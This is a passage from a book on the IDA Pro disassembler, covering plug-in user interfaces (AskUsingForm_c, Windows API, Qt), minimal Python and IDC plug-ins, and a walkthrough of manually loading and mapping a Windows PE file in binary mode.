   msg("The button was pressed!\n");
}
void idaapi run(int arg) {
    char input[MAXSTR];
   sval t dec = 0;
  uval t hex = 0xdeadbeef;
    ushort radio = 1; //select button 1 initially
    ushort checkmask = 3; //select both checkboxes initially
    qstrncpy(input, "initial value", sizeof(input));
    if (AskUsingForm_c(dialog, input, &dec, &hex, 
                       button_func, &radio, &checkmask) == 1) {
       msg("The input string was: %s\n", input);
       msg("Decimal: %d, Hex %x\n", dec, hex);
       msg("Radio button %d is selected\n", radio);
      for (int n = 0; checkmask; n++) {
          if (checkmask & 1) {
             msg("Checkbox %d is checked\n", n);
 }
          checkmask >>= 1;
       }
    }
}
```
Note that when processing radio button and checkbox results, the first button in each group is considered button zero.

The AskUsingForm c function provides a considerable amount of power for designing user interface elements for your plug-ins. The example here touches on many of the capabilities of this function, but many more are detailed in *kernwin.hpp*. Please refer to this file for more information on the AskUsingForm\_c function and its capabilities.

## *Windows-Only User Interface–Generation Techniques*

Many developers have wrestled with the problem of creating user interfaces for their plug-ins. Plug-ins targeting the Windows-only GUI version of IDA (*idag.exe*) have the entire Windows graphical API at their disposal. The

author of the mIDA $^3$  plug-in from Tenable Security developed an alternate approach for creating the MDI $^4$  client windows used in the mIDA plug-in. A lengthy thread<sup>5</sup> on the challenges faced by the mIDA developers can be found in the IDA support forums. The thread also contains example code that demonstrates their solution to the problem.

The ida-x86emu<sup>6</sup> plug-in takes a slightly different approach in its user interface. This plug-in relies on the fact that a handle to IDA's main window can be obtained using the following SDK code:

HWND mainWindow = (HWND)callui(ui get hwnd).vptr;

Using the main IDA window as a parent, ida-x86emu currently makes no attempt to integrate into the IDA workspace. All of the plug-in's dialog interfaces are generated using a Windows resource editor, and all user interactions are handled using direct calls to Windows API functions. The use of a graphical dialog editor in conjunction with direct calls to native Windows API functions provides the most powerful user interface–generation capability at the expense of added complexity and the additional knowledge required to process Windows messages and work with lower-level interface functions.

# *User Interface Generation with Qt*

The Qt user interface introduced in IDA 6.0 offers plug-in developers the chance to create plug-ins with complex user interfaces capable of being used on all IDA platforms. Hex-Rays' Daniel Pistelli<sup>7</sup> discusses some of the requirements for using Qt in your plug-ins in a blog post on the Hex-Rays blog.<sup>8</sup> In this section we will reiterate some of the important points that Daniel makes as well as point out some additional useful information.

If you wish to make use of any Qt functionality in your plug-ins, you must begin by properly configuring a Qt development environment. IDA 6.1 ships with its own versions of the Qt 4.7.2 libraries. $^9$  When Hex-Rays builds its Qt libraries, it wraps the libraries in a  $C_{++}$  namespace named  $\sigma$ . To configure your development environment, obtain the appropriate Qt sources from Nokia. The Windows version of *idaq* is built with Visual Studio 2008,10 and the Linux and OS X versions use g++. The appropriate sources for Windows may be found here:

*ftp://ftp.qt.nokia.com/qt/source/qt-win-opensource-4.7.2-vs2008.exe*

9. IDA 6.0 utilized Qt 4.6.3.

10. As a consequence, if you are building a Qt-related plug-in on Windows, you must use Visual Studio to build your plug-in.

<sup>3.</sup> See *http://cgi.tenablesecurity.com/tenable/mida.php.*

<sup>4.</sup> The Windows *Multiple Document Interface (MDI)* allows multiple child (client) windows to be contained within a single container window.

<sup>5.</sup> See *http://www.hex-rays.com/forum/viewtopic.php?f=8&t=1660&p=6752.*

<sup>6.</sup> See *http://www.idabook.com/ida-x86emu.*

<sup>7.</sup> Daniel led the Hex-Rays effort to migrate IDA's GUI to Qt.

<sup>8.</sup> See *http://www.hexblog.com/?p=250.*

Sources for Linux and OS X can be found here:

*ftp://ftp.qt.nokia.com/qt/source/qt-everywhere-opensource-src-4.7.2.tar.gz*

See Daniel's blog post for specific commands to configure your sources. The key to proper configuration is the following command-line parameter:

#### -qtnamespace QT

This parameter causes the Qt sources to be wrapped in the QT namespace. In order to build any Qt-related plug-ins on Windows, you will need link libraries (*.lib* files) for each Qt library that you utilize in your plug-in. While IDA ships with a number of dynamic link libraries for Qt (see *<IDADIR>* for a complete list), the SDK ships with a very limited number of Qt link libraries for Windows (notably QtCore4 and QtGui), which may be found in *<SDKDIR>/lib/x86\_win\_qt.* If you need additional link libraries, you will need to link against the libraries that you build yourself from the Qt sources. On Linux and OS X, you can link directly with the Qt libraries that ship with IDA. On Linux, these can be found in *<IDADIR>*; on OS X these can be found in *<IDADIR>/idaq.app/Contents/Frameworks*. Note that linking against Qt libraries that don't ship with IDA will make your plug-in somewhat less portable, unless you also distribute those libraries along with your plug-in.

When configuring your Qt plug-in projects, make sure that your qmake project file contains the following configuration directive:

```
QT_NAMESPACE = QT
```
IDA defines a number of functions for safer string handling within the SDK. These include functions such as qstrlen and qsnprintf, which have long been part of the SDK. With the move to a Qt-based GUI, this leads to problems because Qt also defines several functions named the same as those provided by IDA. The IDA functions reside in the global namespace, while the Qt functions reside in the QT namespace. The IDA versions of such functions can be called by explicitly referencing the global namespace as shown here:

```
unsigned int len = ::qstrlen(myString);
```
Should you need a parent widget for any widgets that you are creating in your plug-in, the following statement will obtain a pointer to *idaq*'s top-level application window:

```
QWidget *mainWindow = QApplication::activeWindow();
```
This invokes a static method within Qt's QApplication class that returns the widget pointer for the sole QApplication object in any Qt application.

For more information on configuring your plug-ins to use Qt, refer to Daniel's blog post. Additionally, the qwindow plug-in sample that ships with IDA's SDK provides an example of a plug-in that makes use of Qt. Specifically it contains example code that creates an empty widget (using create tform), uses callbacks to receive notification that the form is being made visible, obtains a QWidget pointer to the newly created form, and finally populates the form with a Qt button object. The collabREate and ida-x86emu plug-ins to be discussed in Chapter 23 also make use of Qt GUI elements to allow these plug-ins to be used on all IDA capable platforms.

# **Scripted Plug-ins**

IDA 5.6 introduced support for scripted loader modules. In IDA 5.7, support was added for scripted plug-ins<sup>11</sup> and processor modules. While this does not necessarily allow for the development of more powerful plug-ins, it does somewhat lower the barrier to entry for potential plug-in developers and allows for a somewhat faster development cycle because the complex build process is eliminated.

Although scripted plug-ins can be created using either IDC or Python, Python is probably the most appropriate choice given that it exposes so much of IDA's SDK. Given this fact, there is no reason why Python plug-ins can't be just as powerful as compiled C++ plug-ins.

Creating a Python plug-in is a straightforward process. The primary requirement is to define a function named PLUGIN\_ENTRY that returns an instance of plugin  $t$  (defined in module idaapi). The plugin  $t$  class contains members that mirror the members of the SDK's  $C_{++}$  plugin t class. Listing 17-4 shows a simple Python plug-in that defines a class named idabook plugin t, which inherits from plugin  $t$ ; initializes all required members; and defines init, term, and run functions that implement the plug-in behavior.

```
class idabook plugin t(plugin t):
   flags = 0wanted name = "IdaBook Python Plugin"
   wanted_hotkey = "Alt-8"
    comment = "IdaBook Python Plugin"
    help = "Something helpful"
    def init(self):
       msg("IdaBook plugin init called.\n")
       return PLUGIN_OK
    def term(self):
       msg("IdaBook plugin term called.\n")
    def run(self, arg):
       warning("IdaBook plugin run(%d) called.\n" % arg)
```
from idaapi import \*

<sup>11.</sup> See *http://www.hexblog.com/?p=120*.

```
def PLUGIN_ENTRY():
   return idabook_plugin_t()
```
*Listing 17-4: A minimal Python plug-in*

Installation of the plug-in script is accomplished by copying the script to *<IDADIR>/plugins*.

The same plug-in written in IDC appears in Listing 17-5. Since IDC does not define a plug-in–related base class, our obligation is to create a class that defines all the elements expected of a plug-in, ensuring that we name each element properly.

```
#include <idc.idc>
class idabook plugin t {
    idabook_plugin_t() {
      this.flags = 0;
      this.wanted name = "IdaBook IDC Plugin";
      this.wanted hotkey = "Alt-9";
       this.comment = "IdaBook IDC Plugin";
      this.help = "Something helpful";
    }
   init() {
       Message("IdaBook plugin init called.\n");
       return PLUGIN_OK;
    }
    term() {
       Message("IdaBook plugin term called.\n");
    }
   run(arg) {
       Warning("IdaBook plugin run(%d) called.\n", arg);
    }
}
static PLUGIN ENTRY() {
   return idabook plugin t();
}
```
As with the Python example, the PLUGIN ENTRY function serves to create and return an instance of our plug-in class. Installation, once again, involves copying the *.idc* file to *<IDADIR>/plugins*.

*Listing 17-5: A minimal IDC plug-in*

# **Summary**

IDA plug-ins are the logical next step when scripting fails to meet your needs for extending IDA's capabilities, though with the advent of scripted plug-ins, you may find yourself resisting the urge to dive into the SDK. Additionally, unless you are faced with the challenge of reverse engineering a file format that is unknown to IDA or a machine language for which IDA has no processor module, plug-ins may be the only type of IDA extension that you ever feel the need to explore. Nonetheless, in the next two chapters, we continue to explore the capabilities offered by IDA's SDK by looking at the other types of modules that can be constructed for use with IDA: loaders and processor modules.

# 18

# **BINARY FILES AND IDA LOADER MODULES**

One day word will get out that you have become the resident IDA geek. You may rel-

ish the fact that you have hit the big time, or you may bemoan the fact that from that day forward, people will be interrupting you with questions about what some file does. Eventually, either as a result of one such question or simply because you enjoy using IDA to open virtually every file you can find, you may be confronted with the dialog shown in Figure 18-1.

**JMP**

**EBP SUB**

> This is IDA's standard file-loading dialog with a minor problem (from the user's perspective). The short list of recognized file types contains only one entry, Binary file, indicating that none of IDA's installed loader modules recognize the format of the file you want to load. Hopefully you will at least know what machine language you are dealing with (you do at least know where the file came from, right?) and can make an intelligent choice for the processor type, because that is about all you can do in such cases.



*Figure 18-1: Loading a binary file*

In this chapter we will discuss IDA's capabilities for helping you make sense of unrecognized file types, beginning with manual analysis of binary file formats and then using that as motivation for the development of your own IDA loader modules.

# **Unknown File Analysis**

An infinite number of file formats exist for storing executable code. IDA ships with loader modules to recognize many of the more common file formats, but there is no way that IDA can accommodate the ever-increasing number of formats in existence. Binary images may contain executable files formatted for use with specific operating systems, ROM images extracted from embedded systems, firmware images extracted from flash updates, or simply raw blocks of machine language, perhaps extracted from network packet captures. The format of these images may be dictated by the operating system (executable files), the target processor and system architecture (ROM images), or nothing at all (exploit shellcode embedded in application layer data).

Assuming that a processor module is available to disassemble the code contained in the unknown binary, it will be your job to properly arrange the file image within an IDA database before informing IDA which portions of the binary represent code and which portions of the binary represent data.

For most processor types, the result of loading a file using the binary format is simply a list of the contents of the file piled into a single segment beginning at address zero, as shown in Listing 18-1.

| seg000:00000000 | db | 4Dh ; M               |  |  |
|-----------------|----|-----------------------|--|--|
| seg000:00000001 |    | $db$ 5Ah; $Z$         |  |  |
| seg000:00000002 |    | $db$ 90h; $\acute{E}$ |  |  |
| seg000:00000003 | db | 0                     |  |  |
| seg000:00000004 | db |                       |  |  |
| seg000:00000005 | db | 0                     |  |  |
| seg000:00000006 | db | 0                     |  |  |
| seg000:00000007 | db | $\Omega$              |  |  |
|                 |    |                       |  |  |

*Listing 18-1: Initial lines of a PE file loaded in binary mode*

In some cases, depending on the sophistication of the selected processor module, some disassembly may take place. This may be the case when a selected processor is an embedded microcontroller that can make specific assumptions about the memory layout of ROM images. For those interested in such applications, Andy Whittaker has created an excellent walk-through<sup>1</sup> of reverse engineering a binary image for a Siemens C166 microcontroller application.

When faced with binary files, you will almost certainly need to arm yourself with as many resources related to the file as you can get your hands on. Such resources might include CPU references, operating system references, system design documentation, and any memory layout information obtained through debugging or hardware-assisted (such as via logic analyzers) analysis.

In the following section, for the sake of example we assume that IDA does not recognize the Windows PE file format. PE is a well-known file format that many readers may be familiar with. More important, documents detailing the structure of PE files are widely available, which makes dissecting an arbitrary PE file a relatively simple task.

# **Manually Loading a Windows PE File**

When you can find documentation on the format utilized by a particular file, your life will be significantly easier as you attempt to map the file into an IDA database. Listing 18-1 shows the first few lines of a PE file loaded into IDA as a binary file. With no help from IDA, we turn to the PE specification, $^2$  which states that a valid PE file will begin with a valid MS-DOS header structure. A valid MS-DOS header structure in turn begins with the 2-byte signature 4Dh 5Ah (MZ), which we see in the first two lines of Listing 18-1.

At this point an understanding of the layout of an MS-DOS header is required. The PE specification would tell us that the 4-byte value located at offset 0x3C in the file indicates the offset to the next header we need to find the PE header. Two strategies for breaking down the fields of the MS-DOS

<sup>1.</sup> See *http://www.andywhittaker.com/ECU/DisassemblingaBoschME755/tabid/96/Default.aspx*.

<sup>2.</sup> See *http://www.microsoft.com/whdc/system/platform/firmware/PECOFF.mspx* (EULA acceptance required).

header are (1) to define appropriately sized data values for each field in the MS-DOS header or (2) to use IDA's structure-creation facilities to define and apply an IMAGE DOS HEADER structure in accordance with the PE file specification. $^3$  Using the latter approach would yield the following modified display:



The e\_1 fanew field  $\bullet$  has a value of 80h, indicating that a PE header should be found at offset 80h (128 bytes) into the database. Examining the bytes at offset 80h should reveal the magic number for a PE header, 50h 45h (PE), and allow us to build (based on our reading of the PE specification) and apply an IMAGE NT HEADERS structure at offset 80h into the database. A portion of the resulting IDA listing might look like the following:



3. Refer to ["Using Standard Structures" on page](#page-176-0) 151 for a discussion on adding these structure types in IDA.



The preceding listings and discussion bear many similarities to the exploration of MS-DOS and PE header structures conducted in Chapter 8. In this case, however, the file has been loaded into IDA without the benefit of the PE loader, and rather than being a curiosity as they were in Chapter 8, the header structures are essential to a successful understanding of the remainder of the database.

At this point, we have revealed a number of interesting pieces of information that will help us to further refine our database layout. First, the Machine  $\Theta$  field in a PE header indicates the target CPU type for which the file was built. In this example the value 14Ch indicates that the file is for use with x86 processor types. Had the machine type been something else, such as 1C0h (ARM), we would actually need to close the database and restart our analysis, making certain that we select the correct processor type in the initial loading dialog. Once a database has been loaded, it is not possible to change the processor type in use with that database.

The ImageBase  $\odot$  field indicates the base virtual address for the loaded file image. Using this information, we can finally begin to incorporate some virtual address information into the database. Using the Edit  $\triangleright$  Segments  $\triangleright$  Rebase Program menu option, we can specify a new base address for the first segment of the program, as shown in Figure 18-2.



*Figure 18-2: Specifying a new base address for a program*

In the current example, only one segment exists, because IDA creates only one segment to hold the entire file when a file is loaded in binary mode. The two checkbox options shown in the dialog determine how IDA handles relocation entries when segments are moved and whether IDA should move every segment present in the database, respectively. For a file loaded in binary mode, IDA will not be aware of any relocation information. Similarly, with only one segment present in the program, the entire image will be rebased by default.

The AddressOfEntryPoint  $\bullet$  field specifies the relative virtual address (RVA) of the program entry point. An RVA is a relative offset from the program's base virtual address, while the program entry point represents the address of the first instruction within the program that will be executed. In

this case an entry point RVA of 1000h indicates that the program will begin execution at virtual address 401000h (400000h + 1000h). This is an important piece of information, because it is our first indication of where we should begin looking for code within the database. Before we can do that, however, we need to properly map the remainder of the database to appropriate virtual addresses.

The PE format makes use of sections to describe the mapping of file content to memory ranges. By parsing the section headers for each section in the file, we can complete the basic virtual memory layout of the database. The NumberOfSections  $\Theta$  field indicates the number of sections contained in a PE file; in this case there are four. Referring once again to the PE specification, we would learn that an array of section header structures immediately follows the IMAGE NT HEADERS structure. Individual elements in the array are IMAGE\_SECTION\_HEADER structures, which we could define in IDA's Structures window and apply (four times in this case) to the bytes following the IMAGE\_NT\_HEADERS structure.

Before we discuss segment creation, two additional fields worth pointing out are FileAlignment  $\odot$  and SectionAlignment  $\odot$ . These fields indicate how the data for each section is aligned $4$  within the file and how that same data will be aligned when mapped into memory, respectively. In our example, each section is aligned to a 200h byte offset within the file; however, when loaded into memory, those same sections will be aligned on addresses that are multiples of 1000h. The smaller FileAlignment value offers a means of saving space when an executable image is stored in a file, while the larger SectionAlignment value typically corresponds to the operating system's virtual memory page size. Understanding how sections are aligned can help us avoid errors when we manually create sections within our database.

After structuring each of the section headers, we finally have enough information to begin creating additional segments within the database. Applying an IMAGE\_SECTION\_HEADER template to the bytes immediately following the IMAGE NT HEADERS structure yields the first section header and results in the following data displayed in our example database:



<sup>4.</sup> Alignment describes the starting address or offset of a block of data. The address or offset must be an even multiple of the alignment value. For example, when data is aligned to a 200h- (512-) byte boundary, it must begin at an address (or offset) that is evenly divisible by 200h.

The Name  $\bullet$  field informs us that this header describes the .text section. All of the remaining fields are potentially useful in formatting the database, but we will focus on the three that describe the layout of the section. The PointerToRawData  $\Theta$  field (400h) indicates the file offset at which the content of the section can be found. Note that this value is a multiple of the file alignment value, 200h. Sections within a PE file are arranged in increasing file offset (and virtual address) order. Since this section begins at file offset 400h, we can conclude that the first 400h bytes of the file contain file header data. Therefore, even though they do not, strictly speaking, constitute a section, we can highlight the fact that they are logically related by grouping them into a section in the database.

The Edit  $\blacktriangleright$  Segments  $\blacktriangleright$  Create Segment command is used to manually create segments in a database. Figure 18-3 shows the segment-creation dialog.



*Figure 18-3: The segment-creation dialog*

When creating a segment, you may specify any name you wish. Here we choose **.**headers, because it is unlikely to be used as an actual section name in the file and it adequately describes the section's content. You may manually enter the section's start (inclusive) and end (exclusive) addresses, or they will be filled in automatically if you have highlighted the range of addresses that make up the section prior to opening the dialog. The section base value is described in the SDK's *segment.hpp* file. In a nutshell, for x86 binaries, IDA computes the virtual address of a byte by shifting the segment base left four bits and adding the offset to the byte (virtual = (base  $\langle \langle 4 \rangle$  + offset). A base value of zero should be used when segmentation is not used. The segment class can be used to describe the content of the segment. Several predefined class names such as CODE, DATA, and BSS are recognized. Predefined segment classes are also described in *segment.hpp*.

An unfortunate side effect of creating a new segment is that any data that had been defined within the bounds of the segment (such as the headers that we previously formatted) will be undefined. After reapplying all of the header structures discussed previously, we return to the header for the .text section to note that the VirtualAddress  $\bullet$  field (1000h) is an RVA that specifies the memory address at which the section content should be loaded

and the SizeOfRawData  $\bullet$  field (600h) indicates how many bytes of data are present in the file. In other words, this particular section header tells us that the .text section is created by mapping the 600h bytes from file offsets 400h-9FFh to virtual addresses 401000h-4015FFh.

Because our example file was loaded in binary mode, all of the bytes of the .text section are present in the database; we simply need to shift them into their proper locations. Following creation of the .headers section, we might have a display similar to the following at the end of the .headers section:



When the .headers section was created, IDA split the original segooo to form the .headers section as we specified and a new seg001 to hold the remaining bytes from seg000. The content for the .text section is resident in the database as the first 600h bytes of seg001. We simply need to move the section to the proper location and size the .text section correctly.

The first step in creating the .text section involves moving segoo1 to virtual address 401000h. Using the Edit  $\triangleright$  Segments  $\triangleright$  Move Current Segment command, we specify a new start address for seg001, as shown in Figure 18-4.



*Figure 18-4: Moving a segment*

The next step is to carve the .text section from the first 600h bytes of the newly moved segoon using Edit > Segments > Create Segment. Figure 18-5 shows the parameters, derived from the section header values, used to create the new section.

Keep in mind that the end address is exclusive. Creation of the .text section splits seg001 into the new .text section and all remaining bytes of the original file into a new section named seg002, which immediately follows the .text section.



*Figure 18-5: Manual creation of the .text section*

Returning to the section headers, we now look at the second section, which appears as follows once it has been structured as an IMAGE SECTION HEADER:



Using the same data fields we examined for the .text section, we note that this section is named .rdata, occupies 200h bytes in the file beginning at file offset 0A00h, and maps to RVA 2000h (virtual address 402000h). It is important to note at this point that since we moved the .text segment, we can no longer easily map the PointerToRawData field to an offset within the database. Instead, we rely on the fact that the content for the .rdata section immediately follows the content for the .text section. In other words, the .rdata section currently resides in the first 200h bytes of seg002. An alternative approach would be to create the sections in reverse order, beginning with the last section defined in the headers and working our way backwards until we finally create the .text section. This approach leaves sections positioned at their proper file offsets until they are moved to their corresponding virtual addresses.

The creation of the .rdata section proceeds in a manner similar to the creation of the .text section. In the first step, seg002 is moved to 402000h, and in the second step, the actual .rdata section is created to span the address range 402000h-402200h.

The next section defined in this particular binary is called the .bss section. A .bss section is typically generated by compilers as a place to group all statically allocated variables (such as globals) that need to be initialized to zero when the program starts. Static variables with nonzero initial values are typically allocated in a .data (nonconstant) or .rdata (constant) section. The advantage of a .bss section is that it typically requires zero space in the disk image, with space being allocated for the section when the memory image of the executable is created by the operating system loader. In this example, the .bss section is specified as follows:



Here the section header indicates that the size of the section within the file, SizeOfRawData  $\mathbf{0}$ , is zero, while the VirtualSize  $\mathbf{\Theta}$  of the section is 0x40 (64) bytes. In order to create this section in IDA, it is first necessary to create a gap (because we have no file content to populate the section) in the address space beginning at address 0x403000 and then define the .bss section to consume this gap. The easiest way to create this gap is to move the remaining sections of the binary into their proper places. When this task is complete, we might end up with a Segments window listing similar to the following:



The right-hand portion of the listing has been truncated for the sake of brevity. You may notice that the segment end addresses are not adjacent to their subsequent segment start addresses. This is a result of creating the segments using their file sizes rather than taking into account their virtual sizes and any required section alignment. In order to have our segments reflect the true layout of the executable image, we could edit each end address to consume any gaps between segments.

The question marks in the segments list represent unknown values for the permission bits on each section. For PE files, these values are specified via bits in the Characteristics field of each section header. There is no way to specify permissions for manually created sections other than by programmatically using a script or a plug-in. The following IDC statement sets the execute permission on the .text section in the previous listing:

SetSegmentAttr(0x401000, SEGATTR PERM, 1);

Unfortunately, IDC does not define symbolic constants for each of the allowable permissions. Unix users may find it easy to remember that the section permission bits happen to correspond to the permission bits used in Unix file systems; thus read is 4, write is 2, and execute is 1. You may combine the values using a bitwise OR to set more than one permission in a single operation.

The last step that we will cover in the manual loading process is to finally get the x86 processor module to do some work for us. Once the binary has been properly mapped into various IDA sections, we can return to the program entry point that we found in the headers (RVA 1000h, or virtual address 401000h) and ask IDA to convert the bytes at that location to code. If we wish to have IDA list the address as an entry point in the Exports window, we must programmatically designate it as such. Here is a Python one-liner to do this:

```
AddEntryPoint(0x401000, 0x401000, 'start', 1);
```
Called in this manner, IDA will name the entry point 'start', add it as an exported symbol, and create code at the specified address, initiating a recursive descent to disassemble as much related code as possible. Please refer to IDA's built-in help for more information on the AddEntryPoint function.

When a file is loaded in binary mode, IDA performs no automatic analysis of the file content. Among other things, no attempt is made to identify the compiler used to create the binary, no attempt is made to determine what libraries and functions the binary imports, and no type library or signature information is automatically loaded into the database. In all likelihood, we will need to do a substantial amount of work to produce a disassembly comparable to those we have seen IDA generate automatically. In fact, we have not even touched on other aspects of the PE headers and how we might incorporate such additional information into our manual loading process.

In rounding out our discussion of manual loading, consider that you would need to repeat each of the steps covered in this section every time you open a binary with the same format, one unknown to IDA. Along the way, you might choose to automate some of your actions by writing IDC scripts that perform some of the header parsing and segment creation for you. This is exactly the motivation behind and the purpose for IDA loader modules, which are covered in the next section.

# **IDA Loader Modules**

